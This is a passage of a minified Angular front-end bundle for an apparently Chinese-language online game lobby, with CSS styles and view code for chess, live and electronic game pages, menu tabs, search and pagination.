#272727}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#272727}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   .img0[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:inline-block}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:end;justify-content:flex-end;background:#272727;margin-bottom:1px;padding:10px 20px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   .input[_ngcontent-%COMP%]{color:#fff;padding-left:5px;width:190px;background:#131313;border:1px solid #494949;border-radius:5px 0 0 5px}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:50px;height:34px;background:-webkit-gradient(linear,left bottom,left top,from(#ff5f00),to(#ffb459))!important;background:linear-gradient(0deg,#ff5f00 0,#ffb459 100%)!important;border-radius:0 4px 4px 0;line-height:34px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;cursor:pointer}.content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:25px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]{background:#272727;min-height:350px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:start;justify-content:start;padding-left:2px;padding-bottom:20px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:210px;padding:20px 0;background:#131313;border-radius:10px;color:#fff;cursor:pointer;margin:20px 14px 0;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-top:15px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]   .game-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:194px}.content[_ngcontent-%COMP%]   .list[_ngcontent-%COMP%]     .ant-empty{color:#fff!important}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]{height:50px;line-height:50px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;padding-bottom:18px;background:#272727;color:#fff;margin-top:5px;font-size:14px}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]{width:140px;text-align:center;border-radius:2px;background:#131313;height:32px;line-height:32px}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:74px;height:32px;background:#131313;border-radius:2px;color:#fff;border:none;cursor:pointer}.content[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{margin:0 20px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{position:relative;padding-left:24px;line-height:40px;color:#fcd982;font-size:16px}.content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]:before{content:"";width:0;height:0;border-width:0 0 20px 20px;border-style:solid;border-color:transparent transparent transparent #fcd982;margin:0 auto;position:absolute;left:0;top:10px}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}']],data:{}});function N(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-game-common",[],null,null,null,T,k)),l["\u0275did"](1,245760,null,0,x,[b.a,h.a,v.a],{bannerImage:[0,"bannerImage"]},null)],(function(n,t){n(t,1,0,t.component.bannerImage)}),null)}function F(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-chess",[],null,null,null,N,D)),l["\u0275did"](1,245760,null,0,R,[b.a],null,null)],(function(n,t){n(t,1,0)}),null)}var L=l["\u0275ccf"]("app-chess",R,F,{},{},[]),j=function(){function n(n,t){this.config=n,this.game=t,this.bannerImage=this.config.baseImgUrl+"images/live_banner.jpg"}return n.prototype.ngOnInit=function(){},n.prototype.subClick=function(n){this.game.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n}(),$=l["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.banner[_ngcontent-%COMP%]{min-width:1200px;height:450px;background-size:auto 100%;background-repeat:no-repeat;background-position:50%;background-color:#131313}.content-bg[_ngcontent-%COMP%]{background-color:#131313;padding:30px 0;min-height:800px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;float:left;width:49%;height:225px;background:#272727;box-shadow:1px 1px 2px rgba(0,0,0,.2);margin-bottom:20px;overflow:hidden}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:134px;height:36px;background:#272727;border:1px solid #feca4c;cursor:pointer;margin-top:27px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:hover{color:#272727;background:#feca4c}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:after{content:"";position:absolute;bottom:0;left:0;height:4px;background:#fcd982;-webkit-transition:.4s;transition:all .4s;width:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(2n){margin-right:2%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:364px;display:block;background:#333}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{position:absolute;font-size:26px;width:30%;right:47px;top:27px;margin:0;padding-left:25px;color:#fff}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{position:absolute;bottom:-10px;left:26px;display:inline-block;border:1px solid #feca4c;width:37px;height:1px;transition:translateY(10px)}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]{position:absolute;right:0;bottom:0;padding-left:27px;width:225px;height:190px;color:#fff;padding-top:40px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   *[_ngcontent-%COMP%]{position:relative}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:20px;color:#fff;line-height:26px;font-weight:700}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{font-size:12px;color:#fff;line-height:22px;max-width:17px 0 27px 0;font-weight:700}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:60px;margin-top:4px;line-height:14px;font-size:13px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%]{width:100%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:975px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{width:180px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.firstItem[_ngcontent-%COMP%]   .remark[_ngcontent-%COMP%]{position:absolute;right:0;bottom:0;padding-left:25px;width:225px;height:190px;color:#fff;padding-top:40px}']],data:{}});function V(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"button",[["nzSize","large"],["nzType","primary"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.subClick(n.parent.context.$implicit)&&l),l}),null,null)),(n()(),l["\u0275ted"](-1,null,["\u5f00\u59cb\u6e38\u620f > "]))],null,null)}function Y(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,12,"li",[],null,null,null,null,null)),l["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[l.IterableDiffers,l.KeyValueDiffers,l.ElementRef,l.Renderer2]),l["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),l["\u0275pod"](3,{firstItem:0}),(n()(),l["\u0275eld"](4,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](5,0,null,null,2,"h1",[],null,null,null,null,null)),(n()(),l["\u0275ted"](6,null,[""," "])),(n()(),l["\u0275eld"](7,0,null,null,0,"span",[["class","line"]],null,null,null,null,null)),(n()(),l["\u0275eld"](8,0,null,null,4,"div",[["class","remark"]],null,null,null,null,null)),(n()(),l["\u0275eld"](9,0,null,null,1,"h4",[],null,null,null,null,null)),(n()(),l["\u0275ted"](10,null,["",""])),(n()(),l["\u0275and"](16777216,null,null,1,null,V)),l["\u0275did"](12,16384,null,0,c.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=n(t,3,0,"enlarge"==t.context.$implicit.menuNameEn);n(t,2,0,e),n(t,12,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,4,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,6,0,t.context.$implicit.menuNameCn),n(t,10,0,t.context.$implicit.remark)}))}function q(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,0,"div",[["class","banner"]],[[4,"background-image",null]],null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,4,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,3,"ul",[["class","clearfix"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,2,null,Y)),l["\u0275did"](4,278528,null,0,c.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),l["\u0275pid"](131072,c.AsyncPipe,[l.ChangeDetectorRef])],(function(n,t){var e=t.component;n(t,4,0,l["\u0275unv"](t,4,0,l["\u0275nov"](t,5).transform(e.game.currentGameList)))}),(function(n,t){n(t,0,0,"url("+t.component.bannerImage+")")}))}function S(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-live",[],null,null,null,q,$)),l["\u0275did"](1,114688,null,0,j,[b.a,h.a],null,null)],(function(n,t){n(t,1,0)}),null)}var E=l["\u0275ccf"]("app-live",j,S,{},{},[]),G=e("7sJh"),H=e("rBva"),W=function(){function n(n,t,e,l){var o=this;this.service=n,this.message=t,this.config=e,this.activatedRoute=l,this.bannerImage=this.config.baseImgUrl+"images/electronic_banner.jpg",this.isLoading=!0,this.secondTab=[],this.thirdTab=[],this.allForthList=[],this.fourthTab=[],this.keyWord="",this.activeIndex={second:0,third:0},this.pageData={current:1,size:20,total:0},this.offsetIndex=0,this.ulWidth=0,this.liWidth=100,this.service.currentGameList.subscribe((function(n){if(o.secondTab=n,o.secondTab.length>0){o.ulWidth=o.secondTab.length*o.liWidth;var t=o.activatedRoute.snapshot.queryParams.code,e=0;o.secondTab.forEach((function(n,l){n.gameCode===t&&(e=l)})),o.activeIndex.second=e,o.getThirdTab(e),o.secondId=o.secondTab[e].id,o.offsetIndex=Math.max(0,Math.min(e-5,o.secondTab.length-9))}}))}return n.prototype.ngOnInit=function(){},n.prototype.ngOnDestroy=function(){},n.prototype.getThirdTab=function(n){var t=this;this.isLoading=!0,this.service.getMenuList(this.secondTab[n].id).subscribe((function(n){var e=n.data;1e4===n.status&&(t.isLoading=!1,t.thirdTab=e[0].subMenus,t.thirdTab&&t.getFourthList(0))}))},n.prototype.getFourthList=function(n){var t=this;this.isLoading=!0,this.thirdTab.length&&this.service.getMenuList(this.thirdTab[n].id).subscribe((function(n){var e=n.data;1e4===n.status&&(t.isLoading=!1,t.allForthList=e[0].subMenus,t.pageData.total=t.allForthList.length,t.totalPages=Math.ceil(t.pageData.total/t.pageData.size),t.pageData.current=1,t.keyWord="",t.changeFourthTab())}))},n.prototype.secondClick=function(n){var t=this;setTimeout((function(){var e=t.secondTab[n];e.hasSub?(t.secondId=e.id,t.activeIndex.second=n,t.activeIndex.third=0,t.getThirdTab(n)):t.service.loadGame({gameCode:e.gameCode,gameId:e.gameId})}))},n.prototype.thirdClick=function(n){this.activeIndex.third=n,this.getFourthList(n)},n.prototype.changeFourthTab=function(){var n=this.pageData,t=n.current,e=n.size;this.fourthTab=this.allForthList.slice((t-1)*e,t*e)},n.prototype.changePages=function(n){if("prev"===n){if(this.pageData.current<=1)return;this.pageData.current--}else if("next"===n){if(this.pageData.current>=this.totalPages)return;this.pageData.current++}"first"===n&&(this.pageData.current=1),"last"===n&&(this.pageData.current=this.totalPages),this.changeFourthTab()},n.prototype.updateOffsetLeft=function(n){this.secondTab.length>9&&(1===n?this.offsetIndex>0&&this.offsetIndex--:this.offsetIndex<this.secondTab.length-9&&this.offsetIndex++)},n.prototype.searchGame=function(){var n=this,t=this.keyWord;""!==t&&this.service.getSearchForthList({menuName:t,id:this.secondId}).subscribe((function(t){1e4===t.status&&(n.allForthList=t.data,n.pageData.total=n.allForthList.length,n.pageData.current=1,n.totalPages=Math.ceil(n.pageData.total/n.pageData.size),n.changeFourthTab())}))},n.prototype.changeKeyWord=function(n){""===n&&(this.pageData.current=1,this.getFourthList(this.activeIndex.third))},n}(),A=e("Xuik"),U=l["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{margin:36px auto 0;background:#131313}.content[_ngcontent-%COMP%]{position:relative;width:1200px;padding:30px 0 20px;margin:0 auto}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]{width:1200px;min-height:300px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]{width:1200px;display:-webkit-box;display:flex}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]{width:49px;height:100%;background:#333;text-align:center;line-height:90px;cursor:pointer;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;font-size:24px;color:#d8d8d8}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%]:hover, .content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]:hover{background:#222}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%]{margin-right:1px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]{margin-left:1px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]{width:100%;height:100%}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{height:100%;display:-webkit-box;display:flex;flex-wrap:wrap}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:98px;height:109px;background:#272727;border-radius:10px;margin:0 10px 10px 0;cursor:pointer}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{height:100%;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#d8d8d8;font-size:13px;margin-top:10px;text-align:center}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{height:1px;width:88px;margin-top:10px;border-bottom:1px solid #fff}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:54px;margin:0 auto}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:28px;padding:0 10px;line-height:36px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active-li-bg[_ngcontent-%COMP%]{border-radius:10px;background:-webkit-gradient(linear,left top,left bottom,from(#f0e186),to(#ecd05e));background:linear-gradient(180deg,#f0e186 0,#ecd05e 100%);color:#272727}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active-li-bg[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{border-bottom:1px solid #272727!important}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active-li-bg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#272727!important}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active-li-bg[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:inline-block!important}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active-li-bg[_ngcontent-%COMP%]   .img0[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot[_ngcontent-%COMP%]   .line[_ngcontent-%COMP%]{display:none}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .hot.active-li-bg[_ngcontent-%COMP%]   .img1[_ngcontent-%COMP%]{display:none!important}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]{height:50px;margin-top:2px;background:#272727;margin-bottom:1px}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{margin:10px 0 0 10px;color:#fff;font-size:14px}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:90px;height:30px;line-height:30px;text-align:center;margin-right:10px;border-radius:3px;cursor:pointer}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{background:#fcd982}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]{margin:9px 10px 0 0}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   .ant-btn-primary[_ngcontent-%COMP%]{border:0;width:51px;height:32px;background:-webkit-gradient(linear,left bottom,left top,from(#ff5f00),to(#ffb459))!important;background:linear-gradient(0deg,#ff5f00 0,#ffb459 100%)!important;border-radius:0 4px 4px 0}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:24PX;-webkit-transform:translateY(3px);transform:translateY(3px)}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]{color:#fff;min-height:300px;padding-left:20px;padding-top:20px;background:#272727}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:210px;margin:10px 10px 10px 0;background:#131313;border-radius:10px;cursor:pointer;height:256px;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(5n+0){margin-right:0}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]{position:relative;overflow:hidden;height:190px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .game-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:194px;display:block;background:#333}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]:hover   .load-game[_ngcontent-%COMP%]{opacity:1}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);text-align:center;line-height:190px;opacity:0;-webkit-transition:.2s;transition:.2s}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]   .game-btn[_ngcontent-%COMP%]{height:35px;line-height:35px;width:100px;border-radius:4px;font-size:14px;background-color:#fcd982;color:#000;margin:80px auto 0;cursor:pointer}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-name[_ngcontent-%COMP%]{height:36px;line-height:36px;font-size:14px;text-align:center;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]{height:90px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   .ant-btn-primary[_ngcontent-%COMP%]{background-color:#131313;border-color:#222;color:#cecbcb;margin:0 4px}"]],data:{}});function Z(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,9,"li",[],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.secondClick(n.context.index)&&l),l}),null,null)),(n()(),l["\u0275eld"](1,0,null,null,8,"div",[],null,null,null,null,null)),l["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[l.IterableDiffers,l.KeyValueDiffers,l.ElementRef,l.Renderer2]),l["\u0275did"](3,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),l["\u0275pod"](4,{"active-li-bg":0,hot:1}),(n()(),l["\u0275eld"](5,0,null,null,0,"img",[["class","img0"]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](6,0,null,null,0,"img",[["class","img1"]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275eld"](7,0,null,null,0,"div",[["class","line"]],null,null,null,null,null)),(n()(),l["\u0275eld"](8,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l["\u0275ted"](9,null,["",""]))],(function(n,t){var e=n(t,4,0,t.context.index==t.component.activeIndex.second,"\u70ed\u95e8\u6e38\u620f"==t.context.$implicit.menuNameCn);n(t,3,0,e)}),(function(n,t){n(t,5,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,6,0,null==t.context.$implicit.imgs[1]?null:t.context.$implicit.imgs[1].img),n(t,9,0,t.context.$implicit.menuNameCn)}))}function K(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"button",[["nz-button",""],["nzSearch",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.searchGame()&&l),l}),a.b,a.a)),l["\u0275prd"](512,null,g.H,g.H,[l.RendererFactory2]),l["\u0275did"](2,1818624,null,1,u.a,[l.ElementRef,l.ChangeDetectorRef,l.Renderer2,r.b,g.H,l.NgZone,g.n,[2,g.j],[2,d.a]],{nzSearch:[0,"nzSearch"],nzType:[1,"nzType"]},null),l["\u0275qud"](603979776,2,{listOfIconElement:1}),(n()(),l["\u0275eld"](4,0,null,0,0,"img",[],[[8,"src",4]],null,null,null,null))],(function(n,t){n(t,2,0,"","primary")}),(function(n,t){var e=t.component;n(t,0,0,l["\u0275nov"](t,2).nzWave),n(t,4,0,e.config.baseImgUrl+"/images/sou.png")}))}function J(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"div",[["class","load-game"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","game-btn"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&l),l}),null,null)),(n()(),l["\u0275ted"](-1,null,[" \u8fdb\u5165\u6e38\u620f "]))],null,null)}function B(n){return 